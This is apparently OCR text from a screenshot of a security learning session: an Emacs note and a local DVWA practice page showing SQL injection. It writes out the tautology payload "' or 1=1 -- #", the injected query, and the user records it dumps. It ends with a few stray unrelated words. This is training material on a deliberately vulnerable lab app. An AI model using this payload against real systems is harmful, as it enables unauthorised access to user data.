 Activities Emacs Fri 10:31 2.24
emacs@archman
File Edit Options Buffers Tools Org Tbl Text YASnippet Help
What it looks like in code...
Attack
Attack vector: ' or 1=1 -- #
#+begin_src sql
SELECT *
FROM users
WHERE userid='' or 1=1 -- #'
#+end_src
~/sql-injections.org * (+3) (45,0) :Bot
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Build Fun Things × How to Query MySQL D × Vulnerability: SQL Inject × +
localhost:32770/vulnerabilities/sqli/?id='+or+1%3D1+--+%23&Submit=Submit# 130% Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1=1 -- #
First name: admin
Surname: admin
ID: ' or 1=1 -- #
First name: Gordon
Surname: Brown
ID: ' or 1=1 -- #
First name: Hack
Surname: Me
ID: ' or 1=1 -- #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 -- #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9
DRESS CODE
DENIM